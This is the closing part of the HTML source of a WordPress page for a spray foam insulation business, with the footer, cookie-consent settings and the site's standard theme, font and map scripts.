margin-bottom:1px;
}
.hr.av-8uq279-60ae3081e7ef1c9e88f86ab9b5c02208 .hr-inner{
width:60px;
border-color:#fffb03;
}
</style>
<div  class='hr av-8uq279-60ae3081e7ef1c9e88f86ab9b5c02208 hr-custom  avia-builder-el-69  el_after_av_heading  el_before_av_iconlist  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d">
#top .avia-icon-list-container.av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d .iconlist_icon{
color:#fffb03;
}
#top .avia-icon-list-container.av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d .iconlist_icon svg:first-child{
stroke:#fffb03;
fill:#fffb03;
}
#top #wrap_all .avia-icon-list-container.av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d .av_iconlist_title{
color:#ffffff;
}
</style>
<div  class='avia-icon-list-container av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d  avia-builder-el-70  el_after_av_hr  avia-builder-el-last '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-tnokl-709f6108f56e6ba19ec0ab8c108ff48d avia-iconlist-animate'>
<li><div class='iconlist_icon av-5uqvxh-c4985f847142e925df4e959212ddb7e1 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Monday - Saturday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Monday - Saturday</div></header><div class='iconlist_content ' ><p>8:00AM &#8211; 6:00PM</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-3uwan9-ed43bb0c35d49055d5b0b9c21fc16d63 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Sunday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Sunday</div></header><div class='iconlist_content ' ><p>Closed</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

	
				<footer class='container_wrap socket_color' id='socket' aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>&copy; 2026 - Spray Foam Insulators - Site by <a href="https://getbaer.com"> GET BAER</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/sprayfoaminsulators8' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li></ul><nav class='sub_menu_socket' ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://sprayfoaminsulator.com/privacy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRIVACY POLICY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://sprayfoaminsulator.com/terms/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS &#038; CONDITIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-8' aria-describedby='av-svg-desc-8' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-8'>Scroll to top</title>
<desc id='av-svg-desc-8'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='18ce70fe03b6e8e823626e2cbc8b2a7a||v1.0' ><div class="container"><p class='avia_cookie_text'>This site uses cookies. By continuing to browse the site, you are agreeing to our use of cookies.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='https://sprayfoaminsulator.com/privacy-policy/' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-link-btn ' >Learn more</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-5364e9fd25a920897cdbb8f6eb41b9b8' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d3065cb508fec200f69e75cb76210ef5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d104c4a4278c532a622be1475a7f1a6b' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Allow to use cookies, you always can modify used cookies and services" >Accept settings</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Do not allow to use cookies or services - some functionality on our site might not work as expected." >Hide notification only</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BDD-ENFOLD-CHILD-2018/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="b96e33c3-e911-4547-8523-e80161e9ac51",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
		<span id="tipusde"></span>
				<span id="tipus"></span>
				<span id="tipusnj"></span>
				<span id="tipuspa"></span>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://sprayfoaminsulator.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://sprayfoaminsulator.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://sprayfoaminsulator.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:(215) 493-3677" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#fffb03;" onclick='return gtag_report_conversion("tel:(215) 493-3677");'><span>CALL NOW</span></a><script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.3" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#contactform","topspace":"70","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"99999","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#footericons","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https://cdn.shortpixel.ai/spai/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https://cdn.shortpixel.ai/spai/ret_img","method":"src","crop":"","size_breakpoints":{"on":false,"base":50,"rate":10},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https://sprayfoaminsulator.com","plugin_url":"https://sprayfoaminsulator.com/wp-content/plugins/shortpixel-adaptive-images","version":"3.11.1","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"1","use_first_sizes":[],"lazy_bg_style":"","active_integrations":{"nextgen":false,"modula":false,"elementor":false,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"BDD Custom"},"parse_css_files":"","backgrounds_max_width":"0","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https://sprayfoaminsulator.com/wp-content/plugins/shortpixel-adaptive-images/assets/img/target.cur","affected_tags":"{\"link\":1}","ajax_url":"https://sprayfoaminsulator.com/wp-admin/admin-ajax.php","ajax_nonce":"1d70d486c0","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="],"eager_paths":[]};
//# sourceURL=spai-scripts-js-extra
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\n\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=7.1.3" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Roboto:100,400,700%7CMontserrat%7CRaleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg';
	avia_framework_globals.gmap_version = '3.59';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg';
	avia_framework_globals.gmap_avia_api = 'https://sprayfoaminsulator.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "20 Linden Ln";
av_google_map['av_gmap_0']['marker']['0']['postcode'] = 08540;
av_google_map['av_gmap_0']['marker']['0']['city'] = "Princeton";
av_google_map['av_gmap_0']['marker']['0']['state'] = "NJ";
av_google_map['av_gmap_0']['marker']['0']['country'] = "";
av_google_map['av_gmap_0']['marker']['0']['long'] = -74.6498409;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 40.3535773;
av_google_map['av_gmap_0']['marker']['0']['marker'] = 6176;
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 60;
av_google_map['av_gmap_0']['marker']['0']['av_uid'] = "av-li2pfnb6";
